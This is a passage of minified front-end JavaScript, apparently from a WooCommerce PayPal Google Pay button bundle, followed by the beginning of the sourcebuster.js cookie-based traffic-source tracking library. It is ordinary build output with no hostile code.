finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function qe(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function We(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,ze(n.key),n)}}function ze(t){var e=function(t){if("object"!=Ge(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Ge(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Ge(e)?e:e+""}function Ue(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ue=function(){return!!t})()}function $e(t){return $e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},$e(t)}function Ve(t,e){return Ve=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Ve(t,e)}const Qe=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=$e(e),function(t,e){if(e&&("object"==Ge(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ue()?Reflect.construct(e,r||[],$e(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Ve(t,e)}(e,t),r=e,n=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.payorder}},{key:"transactionInfo",value:function(){var t=this;return new Promise(function(){var e,r=(e=He().mark((function e(r,n){var o,i;return He().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=t.ppcpConfig.pay_now,i=new Vt(o.total,o.shipping_fee,o.currency_code,o.country_code),r(i);case 3:case"end":return e.stop()}}),e)})),function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(t){qe(i,n,o,a,c,"next",t)}function c(t){qe(i,n,o,a,c,"throw",t)}a(void 0)}))});return function(t,e){return r.apply(this,arguments)}}())}},{key:"actionHandler",value:function(){return new fe(this.ppcpConfig,this.errorHandler(),new jt)}}],n&&We(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function Je(t){return Je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Je(t)}function Ye(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Ke(n.key),n)}}function Ke(t){var e=function(t){if("object"!=Je(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Je(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Je(e)?e:e+""}function Xe(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Xe=function(){return!!t})()}function Ze(t){return Ze=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Ze(t)}function tr(t,e){return tr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},tr(t,e)}const er=function(t){function e(t,r,n){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Ze(e),function(t,e){if(e&&("object"==Je(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Xe()?Reflect.construct(e,r||[],Ze(t).constructor):e.apply(t,r))}(this,e,[t,r,n])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&tr(t,e)}(e,t),r=e,(n=[{key:"transactionInfo",value:function(){throw new Error("Transaction info fail. This is just a preview.")}},{key:"createOrder",value:function(){throw new Error("Create order fail. This is just a preview.")}},{key:"approveOrder",value:function(t,e){throw new Error("Approve order fail. This is just a preview.")}},{key:"actionHandler",value:function(){throw new Error("Action handler fail. This is just a preview.")}},{key:"errorHandler",value:function(){throw new Error("Error handler fail. This is just a preview.")}}])&&Ye(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function rr(t){return rr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rr(t)}function nr(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,or(n.key),n)}}function or(t){var e=function(t){if("object"!=rr(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=rr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==rr(e)?e:e+""}const ir=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)},e=[{key:"create",value:function(t,e,r,n){switch(t){case"product":return new oe(e,r,n);case"cart":return new se(e,r,n);case"checkout":return new we(e,r,n);case"pay-now":return new Qe(e,r,n);case"mini-cart":return new Be(e,r,n);case"cart-block":return new Pe(e,r,n);case"checkout-block":return new Le(e,r,n);case"preview":return new er(e,r,n)}}}],null&&nr(t.prototype,null),e&&nr(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function ar(t){return ar="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ar(t)}function cr(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return ur(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ur(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function ur(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function sr(){sr=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:j(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};s(w,a,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(T([])));O&&O!==r&&n.call(O,a)&&(w=O);var S=m.prototype=g.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==ar(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function j(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?y:h,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(ar(e)+" is not iterable")}return b.prototype=m,o(S,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=s(m,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,u,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},E(_.prototype),s(_.prototype,c,(function(){return this})),e.AsyncIterator=_,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new _(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(S),s(S,u,"Generator"),s(S,a,(function(){return this})),s(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function lr(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function fr(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){lr(i,n,o,a,c,"next",t)}function c(t){lr(i,n,o,a,c,"throw",t)}a(void 0)}))}}function pr(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,hr(n.key),n)}}function hr(t){var e=function(t){if("object"!=ar(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=ar(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ar(e)?e:e+""}var dr=function(){return t=function t(e,r,n){var o=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.namespace=e,this.buttonConfig=r,this.ppcpConfig=n,this.buttonAttributes=i,this.onClick=a,this.googlePayConfig=null,this.transactionInfo=null,this.contextHandler=null,this.buttons=[],y.watchContextBootstrap(function(){var t=fr(sr().mark((function t(e){var i,a;return sr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o.contextHandler=ir.create(e.context,r,n,e.handler),i=Ot.createButton(e.context,e.handler,r,n,o.contextHandler,o.buttonAttributes,o.onClick),o.buttons.push(i),a=function(){i.configure(o.googlePayConfig,o.transactionInfo,o.buttonAttributes),i.init()},!o.googlePayConfig||!o.transactionInfo){t.next=8;break}a(),t.next=11;break;case 8:return t.next=10,o.init();case 10:o.googlePayConfig&&o.transactionInfo&&a();case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())},e=[{key:"init",value:(n=fr(sr().mark((function t(){var e,r,n;return sr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.googlePayConfig){t.next=5;break}return t.next=4,window[this.namespace].Googlepay().config();case 4:this.googlePayConfig=t.sent;case 5:if(this.transactionInfo){t.next=9;break}return t.next=8,this.fetchTransactionInfo();case 8:this.transactionInfo=t.sent;case 9:if(this.googlePayConfig)if(this.transactionInfo){e=cr(this.buttons);try{for(e.s();!(r=e.n()).done;)(n=r.value).configure(this.googlePayConfig,this.transactionInfo,this.buttonAttributes),n.init()}catch(t){e.e(t)}finally{e.f()}}else console.error("No transactionInfo found during init");else console.error("No GooglePayConfig received during init");t.next=15;break;case 12:t.prev=12,t.t0=t.catch(0),console.error("Error during initialization:",t.t0);case 15:case"end":return t.stop()}}),t,this,[[0,12]])}))),function(){return n.apply(this,arguments)})},{key:"fetchTransactionInfo",value:(r=fr(sr().mark((function t(){return sr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.contextHandler){t.next=3;break}throw new Error("ContextHandler is not initialized");case 3:return t.next=5,this.contextHandler.transactionInfo();case 5:return t.abrupt("return",t.sent);case 8:throw t.prev=8,t.t0=t.catch(0),console.error("Error fetching transaction info:",t.t0),t.t0;case 12:case"end":return t.stop()}}),t,this,[[0,8]])}))),function(){return r.apply(this,arguments)})},{key:"reinit",value:function(){var t,e=cr(this.buttons);try{for(e.s();!(t=e.n()).done;)t.value.reinit()}catch(t){e.e(t)}finally{e.f()}}}],e&&pr(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r,n}();const yr=dr;function vr(t){return vr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},vr(t)}function gr(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,br(n.key),n)}}function br(t){var e=function(t){if("object"!=vr(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=vr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==vr(e)?e:e+""}function mr(t,e,r){wr(t,e),e.set(t,r)}function wr(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function xr(t,e){return t.get(Sr(t,e))}function Or(t,e,r){return t.set(Sr(t,e),r),r}function Sr(t,e,r){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:r;throw new TypeError("Private element is not present on this object")}r(958);var Er=new WeakMap,_r=new WeakMap,jr=new WeakSet,Pr=function(){function t(e){var r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),wr(this,r=jr),r.add(this),mr(this,Er,void 0),mr(this,_r,void 0),Or(Er,this,e),Or(_r,this,t.getCheckoutForm())}return e=t,n=[{key:"isPageWithCheckoutForm",value:function(){return null!==t.getCheckoutForm()}},{key:"getCheckoutForm",value:function(){return document.querySelector("form.woocommerce-checkout")}}],(r=[{key:"checkoutForm",get:function(){return xr(_r,this)}},{key:"init",value:function(){if(!xr(_r,this))throw new Error("Checkout form not found. Cannot initialize CheckoutBootstrap.");Sr(jr,this,kr).call(this)}}])&&gr(e.prototype,r),n&&gr(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,r,n}();function kr(){if(!A()){var t=xr(Er,this).getPayer();t&&(L(t,!0),this.checkoutForm.addEventListener("submit",Sr(jr,this,Cr).bind(this)))}}function Cr(){xr(Er,this).clearPayer()}!function(t){var e=t.buttonConfig,r=t.ppcpConfig,o=void 0===r?{}:r,a=o.context,c="ppcpPaypalGooglepay";function l(){!function(){if(e&&o){var t=new yr(c,e,o);!function(t){const e=(t=>{const e={timeoutId:null,args:null},r=()=>{e.timeoutId&&window.clearTimeout(e.timeoutId),e.timeoutId=null,e.args=null},n=()=>{e.timeoutId&&(t.apply(null,e.args||[]),r())},o=(...t)=>{r(),e.args=t,e.timeoutId=window.setTimeout(n,50)};return o.cancel=r,o.flush=n,o})(t);document.addEventListener("ppcp_refresh_payment_buttons",e),window.jQuery("body").on("updated_cart_totals",e).on("updated_checkout",e),setTimeout((()=>{document.body.addEventListener("wc_fragments_loaded",e),document.body.addEventListener("wc_fragments_refreshed",e)}),1e3)}((function(){t.reinit()}))}}(),(!a||["checkout"].includes(a)||"mini-cart"===a&&o.continuation)&&Pr.isPageWithCheckoutForm()&&new Pr(V).init()}document.addEventListener("DOMContentLoaded",(function(){if(e&&o){var t=!1,r=!1,a=!1,f=function(){!t&&r&&a&&(t=!0,l())};n({url:e.sdk_url}).then((function(){a=!0,f()})),(async(t,e)=>{if(!t)throw new Error("Namespace is required");if(h.has(t))return console.log(`Script already loaded for namespace: ${t}`),h.get(t);if(d.has(t))return console.log(`Script loading in progress for namespace: ${t}`),d.get(t);const r={...p(e),"data-namespace":t},n=await(async(t,e)=>e.data_client_id?.set_attribute&&!0!==e.vault_v3_enabled?new Promise(((r,n)=>{u(t,e.data_client_id,(t=>{s.setPaypal(t),r(t)}),n)})):null)(r,e);if(n)return n;const o=new Promise(((e,n)=>{i(r).then((r=>{s.setPaypal(r),h.set(t,r),console.log(`Script loaded for namespace: ${t}`),e(r)})).catch((e=>{console.error(`Failed to load script for namespace: ${t}`,e),n(e)})).finally((()=>{d.delete(t)}))}));return d.set(t,o),o})(c,o).then((function(){r=!0,f()})).catch((function(t){console.error("Failed to load PayPal script: ",t)}))}else l()}))}({buttonConfig:window.wc_ppcp_googlepay,ppcpConfig:window.PayPalCommerceGateway})})();
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var 